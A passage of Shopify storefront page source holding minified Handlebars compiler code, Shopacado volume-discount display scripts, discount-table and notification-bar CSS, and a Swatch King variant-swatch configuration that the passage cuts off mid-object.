this.environment.usePartial\u0026\u0026(l.usePartial=!0),this.options.data\u0026\u0026(l.useData=!0),this.useDepths\u0026\u0026(l.useDepths=!0),this.useBlockParams\u0026\u0026(l.useBlockParams=!0),this.options.compat\u0026\u0026(l.compat=!0),d?l.compilerOptions=this.options:(l.compiler=JSON.stringify(l.compiler),this.source.currentLocation={start:{line:1,column:0}},l=this.objectLiteral(l),b.srcName?(l=l.toStringWithSourceMap({file:b.destName}),l.map=l.map\u0026\u0026l.map.toString()):l=l.toString()),l},preamble:function(){this.lastContext=0,this.source=new m[\"default\"](this.options.srcName),this.decorators=new m[\"default\"](this.options.srcName)},createFunctionContext:function(a){var b=\"\",c=this.stackVars.concat(this.registers.list);c.length\u003e0\u0026\u0026(b+=\", \"+c.join(\", \"));var d=0;for(var e in this.aliases){var f=this.aliases[e];this.aliases.hasOwnProperty(e)\u0026\u0026f.children\u0026\u0026f.referenceCount\u003e1\u0026\u0026(b+=\", alias\"+ ++d+\"=\"+e,f.children[0]=\"alias\"+d)}var g=[\"container\",\"depth0\",\"helpers\",\"partials\",\"data\"];(this.useBlockParams||this.useDepths)\u0026\u0026g.push(\"blockParams\"),this.useDepths\u0026\u0026g.push(\"depths\");var h=this.mergeSource(b);return a?(g.push(h),Function.apply(this,g)):this.source.wrap([\"function(\",g.join(\",\"),\") {\\n  \",h,\"}\"])},mergeSource:function(a){var b=this.environment.isSimple,c=!this.forceBuffer,d=void 0,e=void 0,f=void 0,g=void 0;return this.source.each(function(a){a.appendToBuffer?(f?a.prepend(\"  + \"):f=a,g=a):(f\u0026\u0026(e?f.prepend(\"buffer += \"):d=!0,g.add(\";\"),f=g=void 0),e=!0,b||(c=!1))}),c?f?(f.prepend(\"return \"),g.add(\";\")):e||this.source.push('return \"\";'):(a+=\", buffer = \"+(d?\"\":this.initializeBuffer()),f?(f.prepend(\"return buffer + \"),g.add(\";\")):this.source.push(\"return buffer;\")),a\u0026\u0026this.source.prepend(\"var \"+a.substring(2)+(d?\"\":\";\\n\")),this.source.merge()},blockValue:function(a){var b=this.aliasable(\"helpers.blockHelperMissing\"),c=[this.contextName(0)];this.setupHelperArgs(a,0,c);var d=this.popStack();c.splice(1,0,d),this.push(this.source.functionCall(b,\"call\",c))},ambiguousBlockValue:function(){var a=this.aliasable(\"helpers.blockHelperMissing\"),b=[this.contextName(0)];this.setupHelperArgs(\"\",0,b,!0),this.flushInline();var c=this.topStack();b.splice(1,0,c),this.pushSource([\"if (!\",this.lastHelper,\") { \",c,\" = \",this.source.functionCall(a,\"call\",b),\"}\"])},appendContent:function(a){this.pendingContent?a=this.pendingContent+a:this.pendingLocation=this.source.currentLocation,this.pendingContent=a},append:function(){if(this.isInline())this.replaceStack(function(a){return[\" != null ? \",a,' : \"\"']}),this.pushSource(this.appendToBuffer(this.popStack()));else{var a=this.popStack();this.pushSource([\"if (\",a,\" != null) { \",this.appendToBuffer(a,void 0,!0),\" }\"]),this.environment.isSimple\u0026\u0026this.pushSource([\"else { \",this.appendToBuffer(\"''\",void 0,!0),\" }\"])}},appendEscaped:function(){this.pushSource(this.appendToBuffer([this.aliasable(\"container.escapeExpression\"),\"(\",this.popStack(),\")\"]))},getContext:function(a){this.lastContext=a},pushContext:function(){this.pushStackLiteral(this.contextName(this.lastContext))},lookupOnContext:function(a,b,c,d){var e=0;d||!this.options.compat||this.lastContext?this.pushContext():this.push(this.depthedLookup(a[e++])),this.resolvePath(\"context\",a,e,b,c)},lookupBlockParam:function(a,b){this.useBlockParams=!0,this.push([\"blockParams[\",a[0],\"][\",a[1],\"]\"]),this.resolvePath(\"context\",b,1)},lookupData:function(a,b,c){a?this.pushStackLiteral(\"container.data(data, \"+a+\")\"):this.pushStackLiteral(\"data\"),this.resolvePath(\"data\",b,0,!0,c)},resolvePath:function(a,b,c,d,e){var g=this;if(this.options.strict||this.options.assumeObjects)return void this.push(f(this.options.strict\u0026\u0026e,this,b,a));for(var h=b.length;c\u003ch;c++)this.replaceStack(function(e){var f=g.nameLookup(e,b[c],a);\n    return d?[\" \u0026\u0026 \",f]:[\" != null ? \",f,\" : \",e]})},resolvePossibleLambda:function(){this.push([this.aliasable(\"container.lambda\"),\"(\",this.popStack(),\", \",this.contextName(0),\")\"])},pushStringParam:function(a,b){this.pushContext(),this.pushString(b),\"SubExpression\"!==b\u0026\u0026(\"string\"==typeof a?this.pushString(a):this.pushStackLiteral(a))},emptyHash:function(a){this.trackIds\u0026\u0026this.push(\"{}\"),this.stringParams\u0026\u0026(this.push(\"{}\"),this.push(\"{}\")),this.pushStackLiteral(a?\"undefined\":\"{}\")},pushHash:function(){this.hash\u0026\u0026this.hashes.push(this.hash),this.hash={values:[],types:[],contexts:[],ids:[]}},popHash:function(){var a=this.hash;this.hash=this.hashes.pop(),this.trackIds\u0026\u0026this.push(this.objectLiteral(a.ids)),this.stringParams\u0026\u0026(this.push(this.objectLiteral(a.contexts)),this.push(this.objectLiteral(a.types))),this.push(this.objectLiteral(a.values))},pushString:function(a){this.pushStackLiteral(this.quotedString(a))},pushLiteral:function(a){this.pushStackLiteral(a)},pushProgram:function(a){null!=a?this.pushStackLiteral(this.programExpression(a)):this.pushStackLiteral(null)},registerDecorator:function(a,b){var c=this.nameLookup(\"decorators\",b,\"decorator\"),d=this.setupHelperArgs(b,a);this.decorators.push([\"fn = \",this.decorators.functionCall(c,\"\",[\"fn\",\"props\",\"container\",d]),\" || fn;\"])},invokeHelper:function(a,b,c){var d=this.popStack(),e=this.setupHelper(a,b),f=c?[e.name,\" || \"]:\"\",g=[\"(\"].concat(f,d);this.options.strict||g.push(\" || \",this.aliasable(\"helpers.helperMissing\")),g.push(\")\"),this.push(this.source.functionCall(g,\"call\",e.callParams))},invokeKnownHelper:function(a,b){var c=this.setupHelper(a,b);this.push(this.source.functionCall(c.name,\"call\",c.callParams))},invokeAmbiguous:function(a,b){this.useRegister(\"helper\");var c=this.popStack();this.emptyHash();var d=this.setupHelper(0,a,b),e=this.lastHelper=this.nameLookup(\"helpers\",a,\"helper\"),f=[\"(\",\"(helper = \",e,\" || \",c,\")\"];this.options.strict||(f[0]=\"(helper = \",f.push(\" != null ? helper : \",this.aliasable(\"helpers.helperMissing\"))),this.push([\"(\",f,d.paramsInit?[\"),(\",d.paramsInit]:[],\"),\",\"(typeof helper === \",this.aliasable('\"function\"'),\" ? \",this.source.functionCall(\"helper\",\"call\",d.callParams),\" : helper))\"])},invokePartial:function(a,b,c){var d=[],e=this.setupParams(b,1,d);a\u0026\u0026(b=this.popStack(),delete e.name),c\u0026\u0026(e.indent=JSON.stringify(c)),e.helpers=\"helpers\",e.partials=\"partials\",e.decorators=\"container.decorators\",a?d.unshift(b):d.unshift(this.nameLookup(\"partials\",b,\"partial\")),this.options.compat\u0026\u0026(e.depths=\"depths\"),e=this.objectLiteral(e),d.push(e),this.push(this.source.functionCall(\"container.invokePartial\",\"\",d))},assignToHash:function(a){var b=this.popStack(),c=void 0,d=void 0,e=void 0;this.trackIds\u0026\u0026(e=this.popStack()),this.stringParams\u0026\u0026(d=this.popStack(),c=this.popStack());var f=this.hash;c\u0026\u0026(f.contexts[a]=c),d\u0026\u0026(f.types[a]=d),e\u0026\u0026(f.ids[a]=e),f.values[a]=b},pushId:function(a,b,c){\"BlockParam\"===a?this.pushStackLiteral(\"blockParams[\"+b[0]+\"].path[\"+b[1]+\"]\"+(c?\" + \"+JSON.stringify(\".\"+c):\"\")):\"PathExpression\"===a?this.pushString(b):\"SubExpression\"===a?this.pushStackLiteral(\"true\"):this.pushStackLiteral(\"null\")},compiler:e,compileChildren:function(a,b){for(var c=a.children,d=void 0,e=void 0,f=0,g=c.length;f\u003cg;f++){d=c[f],e=new this.compiler;var h=this.matchExistingProgram(d);if(null==h){this.context.programs.push(\"\");var i=this.context.programs.length;d.index=i,d.name=\"program\"+i,this.context.programs[i]=e.compile(d,b,this.context,!this.precompile),this.context.decorators[i]=e.decorators,this.context.environments[i]=d,this.useDepths=this.useDepths||e.useDepths,this.useBlockParams=this.useBlockParams||e.useBlockParams,d.useDepths=this.useDepths,d.useBlockParams=this.useBlockParams}else d.index=h.index,d.name=\"program\"+h.index,this.useDepths=this.useDepths||h.useDepths,this.useBlockParams=this.useBlockParams||h.useBlockParams}},matchExistingProgram:function(a){for(var b=0,c=this.context.environments.length;b\u003cc;b++){var d=this.context.environments[b];if(d\u0026\u0026d.equals(a))return d}},programExpression:function(a){var b=this.environment.children[a],c=[b.index,\"data\",b.blockParams];return(this.useBlockParams||this.useDepths)\u0026\u0026c.push(\"blockParams\"),this.useDepths\u0026\u0026c.push(\"depths\"),\"container.program(\"+c.join(\", \")+\")\"},useRegister:function(a){this.registers[a]||(this.registers[a]=!0,this.registers.list.push(a))},push:function(a){return a instanceof d||(a=this.source.wrap(a)),this.inlineStack.push(a),a},pushStackLiteral:function(a){this.push(new d(a))},pushSource:function(a){this.pendingContent\u0026\u0026(this.source.push(this.appendToBuffer(this.source.quotedString(this.pendingContent),this.pendingLocation)),this.pendingContent=void 0),a\u0026\u0026this.source.push(a)},replaceStack:function(a){var b=[\"(\"],c=void 0,e=void 0,f=void 0;if(!this.isInline())throw new j[\"default\"](\"replaceStack on non-inline\");var g=this.popStack(!0);if(g instanceof d)c=[g.value],b=[\"(\",c],f=!0;else{e=!0;var h=this.incrStack();b=[\"((\",this.push(h),\" = \",g,\")\"],c=this.topStack()}var i=a.call(this,c);f||this.popStack(),e\u0026\u0026this.stackSlot--,this.push(b.concat(i,\")\"))},incrStack:function(){return this.stackSlot++,this.stackSlot\u003ethis.stackVars.length\u0026\u0026this.stackVars.push(\"stack\"+this.stackSlot),this.topStackName()},topStackName:function(){return\"stack\"+this.stackSlot},flushInline:function(){var a=this.inlineStack;this.inlineStack=[];for(var b=0,c=a.length;b\u003cc;b++){var e=a[b];if(e instanceof d)this.compileStack.push(e);else{var f=this.incrStack();this.pushSource([f,\" = \",e,\";\"]),this.compileStack.push(f)}}},isInline:function(){return this.inlineStack.length},popStack:function(a){var b=this.isInline(),c=(b?this.inlineStack:this.compileStack).pop();if(!a\u0026\u0026c instanceof d)return c.value;if(!b){if(!this.stackSlot)throw new j[\"default\"](\"Invalid stack pop\");this.stackSlot--}return c},topStack:function(){var a=this.isInline()?this.inlineStack:this.compileStack,b=a[a.length-1];return b instanceof d?b.value:b},contextName:function(a){return this.useDepths\u0026\u0026a?\"depths[\"+a+\"]\":\"depth\"+a},quotedString:function(a){return this.source.quotedString(a)},objectLiteral:function(a){return this.source.objectLiteral(a)},aliasable:function(a){var b=this.aliases[a];return b?(b.referenceCount++,b):(b=this.aliases[a]=this.source.wrap(a),b.aliasable=!0,b.referenceCount=1,b)},setupHelper:function(a,b,c){var d=[],e=this.setupHelperArgs(b,a,d,c),f=this.nameLookup(\"helpers\",b,\"helper\"),g=this.aliasable(this.contextName(0)+\" != null ? \"+this.contextName(0)+\" : (container.nullContext || {})\");return{params:d,paramsInit:e,name:f,callParams:[g].concat(d)}},setupParams:function(a,b,c){var d={},e=[],f=[],g=[],h=!c,i=void 0;h\u0026\u0026(c=[]),d.name=this.quotedString(a),d.hash=this.popStack(),this.trackIds\u0026\u0026(d.hashIds=this.popStack()),this.stringParams\u0026\u0026(d.hashTypes=this.popStack(),d.hashContexts=this.popStack());var j=this.popStack(),k=this.popStack();(k||j)\u0026\u0026(d.fn=k||\"container.noop\",d.inverse=j||\"container.noop\");for(var l=b;l--;)i=this.popStack(),c[l]=i,this.trackIds\u0026\u0026(g[l]=this.popStack()),this.stringParams\u0026\u0026(f[l]=this.popStack(),e[l]=this.popStack());return h\u0026\u0026(d.args=this.source.generateArray(c)),this.trackIds\u0026\u0026(d.ids=this.source.generateArray(g)),this.stringParams\u0026\u0026(d.types=this.source.generateArray(f),d.contexts=this.source.generateArray(e)),this.options.data\u0026\u0026(d.data=\"data\"),this.useBlockParams\u0026\u0026(d.blockParams=\"blockParams\"),d},setupHelperArgs:function(a,b,c,d){var e=this.setupParams(a,b,c);return e=this.objectLiteral(e),d?(this.useRegister(\"options\"),c.push(\"options\"),[\"options=\",e]):c?(c.push(e),\"\"):e}},function(){for(var a=\"break else new var case finally return void catch for switch while continue function this with default if throw delete in try do instanceof typeof abstract enum int short boolean export interface static byte extends long super char final native synchronized class float package throws const goto private transient debugger implements protected volatile double import public let yield await null true false\".split(\" \"),b=e.RESERVED_WORDS={},c=0,d=a.length;c\u003cd;c++)b[a[c]]=!0}(),e.isValidJavaScriptVariableName=function(a){return!e.RESERVED_WORDS[a]\u0026\u0026\/^[a-zA-Z_$][0-9a-zA-Z_$]*$\/.test(a)},b[\"default\"]=e,a.exports=b[\"default\"]},function(a,b,c){\"use strict\";function d(a,b,c){if(f.isArray(a)){for(var d=[],e=0,g=a.length;e\u003cg;e++)d.push(b.wrap(a[e],c));return d}return\"boolean\"==typeof a||\"number\"==typeof a?a+\"\":a}function e(a){this.srcFile=a,this.source=[]}b.__esModule=!0;var f=c(5),g=void 0;try{}catch(h){}g||(g=function(a,b,c,d){this.src=\"\",d\u0026\u0026this.add(d)},g.prototype={add:function(a){f.isArray(a)\u0026\u0026(a=a.join(\"\")),this.src+=a},prepend:function(a){f.isArray(a)\u0026\u0026(a=a.join(\"\")),this.src=a+this.src},toStringWithSourceMap:function(){return{code:this.toString()}},toString:function(){return this.src}}),e.prototype={isEmpty:function(){return!this.source.length},prepend:function(a,b){this.source.unshift(this.wrap(a,b))},push:function(a,b){this.source.push(this.wrap(a,b))},merge:function(){var a=this.empty();return this.each(function(b){a.add([\"  \",b,\"\\n\"])}),a},each:function(a){for(var b=0,c=this.source.length;b\u003cc;b++)a(this.source[b])},empty:function(){var a=this.currentLocation||{start:{}};return new g(a.start.line,a.start.column,this.srcFile)},wrap:function(a){var b=arguments.length\u003c=1||void 0===arguments[1]?this.currentLocation||{start:{}}:arguments[1];return a instanceof g?a:(a=d(a,this,b),new g(b.start.line,b.start.column,this.srcFile,a))},functionCall:function(a,b,c){return c=this.generateList(c),this.wrap([a,b?\".\"+b+\"(\":\"(\",c,\")\"])},quotedString:function(a){return'\"'+(a+\"\").replace(\/\\\\\/g,\"\\\\\\\\\").replace(\/\"\/g,'\\\\\"').replace(\/\\n\/g,\"\\\\n\").replace(\/\\r\/g,\"\\\\r\").replace(\/\\u2028\/g,\"\\\\u2028\").replace(\/\\u2029\/g,\"\\\\u2029\")+'\"'},objectLiteral:function(a){var b=[];for(var c in a)if(a.hasOwnProperty(c)){var e=d(a[c],this);\"undefined\"!==e\u0026\u0026b.push([this.quotedString(c),\":\",e])}var f=this.generateList(b);return f.prepend(\"{\"),f.add(\"}\"),f},generateList:function(a){for(var b=this.empty(),c=0,e=a.length;c\u003ce;c++)c\u0026\u0026b.add(\",\"),b.add(d(a[c],this));return b},generateArray:function(a){var b=this.generateList(a);return b.prepend(\"[\"),b.add(\"]\"),b}},b[\"default\"]=e,a.exports=b[\"default\"]}])});\n\n\nwindow.appikonDiscount.showVolDiscounts = ($, info) =\u003e {\n    if (info.discount_table \u0026\u0026 info.discount_table.automatic_type \u0026\u0026 window.shopacadoLegacy) {\n        var templateVariables = {\n            product_message: info.offer_product_message || window.appikonDiscount.settings.dp.vd_product_message,\n            vol_rows: info.vol_rows\n        }\n\n        let discountTiersTemplate = null;\n        if (info.discount_table.automatic_type === \"DEFAULT\") {\n            discountTiersTemplate = window.shopacadoLegacy.adp_discount_tiers_default_html;\n        } else if (info.discount_table.automatic_type === \"DETAILED\") {\n            discountTiersTemplate = window.shopacadoLegacy.adp_discount_tiers_detailed_html;\n        } else if (info.discount_table.automatic_type === \"GRID_RANGE\") {\n            discountTiersTemplate = window.shopacadoLegacy.adp_discount_tiers_grid_html;\n        } else if (info.discount_table.automatic_type === \"GRID_RANGE_ALT\") {\n            discountTiersTemplate = window.shopacadoLegacy.adp_discount_tiers_grid_alt_html;\n        }\n\n        if (discountTiersTemplate) {\n            var volDiscountHtml = appikonHandlebars.compile(discountTiersTemplate)(templateVariables);\n            $(\"div.adp-vol-wrapper\").html(volDiscountHtml);\n        }\n    }\n}\n\nwindow.appikonDiscount.showBuyXDiscounts = ($, info) =\u003e {\n    if (!window.shopacadoLegacy) {\n        return false;\n    }\n    \n    var discountTiersTemplate = window.shopacadoLegacy.adp_buy_x_discount_tiers_html,\n            templateVariables = {\n                product_message: info.offer_product_message || window.appikonDiscount.settings.dp.vd_product_message,\n                vol_rows: info.vol_rows\n            },\n            buyXDiscountHtml = appikonHandlebars.compile(discountTiersTemplate)(templateVariables);\n    $(\"div.adp-vol-wrapper\").html(buyXDiscountHtml);\n}\n\nwindow.appikonDiscount.showDiscountTable = ($, discountResponse) =\u003e {\n    let foundDiscountTableBlock = $(\".shopacado-discount-table-block\");\n    if (foundDiscountTableBlock.length === 0) {\n        if (discountResponse.discount_table \u0026\u0026 discountResponse.discount_table.type === \"CUSTOM\" \u0026\u0026 discountResponse.discount_table.html) {\n            $(\".adp-vol-wrapper\").remove();\n\n            let elements = [];\n            let found = false;\n\n            let foundGeneric = $(\".shopacado-discount-table-container\");\n            if (foundGeneric.length \u003e 0) {\n                found = true;\n                elements.push(foundGeneric);\n            }\n\n            if (discountResponse.discount_table.placement_selector) {\n                let foundElements = $(discountResponse.discount_table.placement_selector);\n                if (foundElements.length \u003e 0) {\n                    found = true;\n                    for(var j=0; j\u003cfoundElements.length; j++){\n                        var element = foundElements.eq(j);\n                        elements.push(element);\n                    }\n                }\n            }\n\n            if (!found) {\n                let e = $(\"form[action*='\/cart\/add']\").first();\n                elements.push(e);\n            }\n            for (let i = 0; i \u003c elements.length; i++) {\n                let element = elements[i];\n\n                let wrapper = \"\u003cdiv class='adp-vol-wrapper'\u003e\u003c\/div\u003e\";\n                if (discountResponse.discount_table.placement_position == 'BEFORE') {\n                    element.before(wrapper);\n                } else {\n                    element.after(wrapper);\n                }\n            }\n            $(\"div.adp-vol-wrapper\").html(discountResponse.discount_table.html);\n        } else if (discountResponse.discount_table \u0026\u0026 discountResponse.discount_table.type === \"AUTOMATIC\") {\n            $(\".adp-vol-wrapper\").remove();\n            if (discountResponse.vol_rows \u0026\u0026 discountResponse.vol_rows.length \u003e 0 \u0026\u0026 (\"buy_x_dollars\" == discountResponse.type || \"vd\" == discountResponse.type)) {\n                var e;\n                if (window.appikonDiscount.settings.vd_placement_settings.hasOwnProperty(\"final_selector\")) {\n                    e = $(window.appikonDiscount.settings.vd_placement_settings.final_selector).first();\n                    if (0 === e.length) {\n                        e = $(\"form[action*='\/cart\/add']\").first();\n                    }\n                } else {\n                    e = $(\"form[action*='\/cart\/add']\").first();\n                }\n                if (0 === $(\".adp-vol-wrapper\").length) {\n                    window.appikonDiscount.settings.vd_placement_settings.hasOwnProperty(\"placement\") \u0026\u0026 \"before\" == window.appikonDiscount.settings.vd_placement_settings.placement ? e.before(\"\u003cdiv class='adp-vol-wrapper'\u003e\u003c\/div\u003e\") : e.after(\"\u003cdiv class='adp-vol-wrapper'\u003e\u003c\/div\u003e\");\n                }\n                \"buy_x_dollars\" === discountResponse.type ? window.appikonDiscount.showBuyXDiscounts($, discountResponse) : window.appikonDiscount.showVolDiscounts($, discountResponse);\n            }\n        }\n    }\n}\n"}
</script>


<script src="https://cdn.shopify.com/extensions/4594f4fe-0288-4a13-886e-2ae30c783d17/shopacado-volume-discounts-43/assets/shopacado-legacy.js" async></script>




<script>
    window.shopacado.waitForDomLoad(() => {

        

    });
</script>


<script>
    window.shopacado.waitForDomLoad(() => {
        



        setTimeout(() => {
            const lowest_price_el = document.getElementById("shopacado-lowest-price");
            console.log("Lowest Price Element", lowest_price_el);
            if (lowest_price_el) {
                if (typeof window.shopacado.prepPageForLowestPrice === "function") {
                    window.shopacado.prepPageForLowestPrice();
                }
                
                window.shopacado.showLowestPriceFromElement(lowest_price_el);
            }
        }, window.shopacado.themeSettings?.product_page_lowest_price_initial_update_delay || 0);
    });
</script>


<link href="//cdn.shopify.com/extensions/4594f4fe-0288-4a13-886e-2ae30c783d17/shopacado-volume-discounts-43/assets/shopacado-legacy.css" rel="stylesheet" type="text/css" media="all" />

<style>
    .adp-discount-tiers h4 {
    text-align: center;
    color: inherit;
    font-size: inherit;
    background-color: inherit;
}

table.adp-discount-table th {
    background-color: #ffffff;
    border-color: #000000;
    color: #000000;
    border-width: inherit;
    font-size: inherit;
    padding: 1px;
    text-align: center;
    border-style: solid;
}

table.adp-discount-table td {
    background-color: #ffffff;
    border-color: #000000;
    color: #000000;
    border-width: inherit;
    font-size: inherit;
    padding: 1px;
    text-align: center;
    border-style: solid;
}

table.adp-discount-table {
    min-width: inherit;
    max-width: inherit;
    border-color: #000000;
    border-width: 2px;
    font-family: inherit;
    border-collapse: collapse;
    margin: auto;
    width: 100%;
}

table.adp-discount-table td:last-child {
    color: #000000;
    background-color: #ffffff;
    font-family: inherit;
    font-size: inherit;
}

</style>

<style>
    div#appikon-notification-bar {
    font-size: 110%;
    background-color: #f8e71c;
    padding: 12px;
    color: #000000;
    font-family: inherit;
    z-index: 9999999999999;
    display: none;
    left: 0px;
    width: 100%;
    margin: 0px;
    margin-bottom: 20px;
    text-align: center;
    text-transform: none;
}

.appikon-cart-item-success-notes, .appikon-cart-item-upsell-notes {
    display: block;
    font-weight: bold;
    color: #0078BD;
    font-size: 100%;
}

#appikon-discount-item {
    font-size: 70%;
    padding-top: 5px;
    padding-bottom: 5px;
}

#appikon-summary-item {
    font-size: 70%;
    padding-top: 5px;
    padding-bottom: 5px;
}
</style>

<style>
    
</style>

<style>
    div#shopacado-banner {
        position: absolute;
        top: 0;
        left: 0;
        background-color: #DDEEEE;
        width: 100%;
        height: 50px;
        z-index:99999;
    }
    
    div#shopacado-banner-content {
        width: 800px;
        margin: 0 auto;
        padding: 10px;
        text-align: center
    }

    .shopacado-hidden {
        display: none;
    }

    .push-down {
        margin-top: 70px;
    }
</style>


<!-- END app block --><!-- BEGIN app block: shopify://apps/swatch-king/blocks/variant-swatch-king/0850b1e4-ba30-4a0d-a8f4-f9a939276d7d -->


















































  <script>
    window.vsk_data = function(){
      return {
        "block_collection_settings": {"alignment":"center","enable":true,"swatch_location":"After image","switch_on_hover":false,"preselect_variant":false,"current_template":"product"},
        "currency": "USD",
        "currency_symbol": "$",
        "primary_locale": "en",
        "localized_string": {},
        "app_setting_styles": {"products_swatch_presentation":{"slide_left_button_svg":"","slide_right_button_svg":""},"collections_swatch_presentation":{"minified":false,"minified_products":false,"minified_template":"+{count}","slide_left_button_svg":"","minified_display_count":[3,6],"slide_right_button_svg":""}},
        "app_setting": {"display_logs":true,"default_preset":43299,"pre_hide_strategy":"hide-all-theme-selectors","swatch_url_source":"cdn","product_data_source":"storefront"},
        "app_setting_config": {"app_execution_strategy":"all","collections_options_disabled":null,"default_swatch_image":"","do_not_select_an_option":{"text":"Select a {{ option_name }}","status":true,"control_add_to_cart":true,"allow_virtual_trigger":true,"make_a_selection_text":"Select a {{ option_name }}","auto_select_options_list":[]},"history_free_group_navigation":false,"notranslate":false,"products_options_disabled":null,"size_chart":{"type":"theme","labels":"size,sizes,taille,größe,tamanho,tamaño,koko,サイズ","position":"right","size_chart_app":"","size_chart_app_css":"","size_chart_app_selector":""},"session_storage_timeout_seconds":60,"enable_swatch":{"cart":{"enable_on_cart_product_grid":true,"enable_on_cart_featured_product":true},"home":{"enable_on_home_product_grid":true,"enable_on_home_featured_product":true},"pages":{"enable_on_custom_product_grid":true,"enable_on_custom_featured_product":true},"article":{"enable_on_article_product_grid":true,"enable_on_article_featured_product":true},"products":{"enable_on_main_product":true,"enable_on_product_grid":true},"collections":{"enable_on_collection_quick_view":true,"enable_on_collection_product_grid":true},"list_collections":{"enable_on_list_collection_quick_view":true,"enable_on_list_collection_product_grid":true}},"product_template":{"group_swatches":true,"variant_swatches":true},"product_batch_size":250,"use_optimized_urls":true,"enable_error_tracking":false,"enable_event_tracking":false,"preset_badge":{"order":[{"name":"sold_out","order":0},{"name":"sale","order":1},{"name":"new","order":2}],"new_badge_text":"NEW","new_badge_color":"#FFFFFF","sale_badge_text":"SALE","sale_badge_color":"#FFFFFF","new_badge_bg_color":"#121212D1","sale_badge_bg_color":"#D91C01D1","sold_out_badge_text":"SOLD OUT","sold_out_badge_color":"#FFFFFF","new_show_when_all_same":false,"sale_show_when_all_same":false,"sold_out_badge_bg_color":"#BBBBBBD1","new_product_max_duration":90,"sold_out_show_when_all_same":true,"min_price_diff_for_sale_badge":5}},
        "theme_settings_map": {"116265910424":66649,"120599609496":66649,"122631520408":66649,"122804863128":74,"127015551128":66649,"127032787096":66649,"127076565144":30321,"129038155989":30321,"132656169173":30321,"134013452501":30321,"141744570581":30321,"118192079000":66649,"120209604760":66649,"121151783064":66649,"121245073560":66649,"129038188757":30321,"130390655189":30321,"130667249877":30321,"130733277397":30321,"134363873493":30321},
        "theme_settings": {"66649":{"id":66649,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], 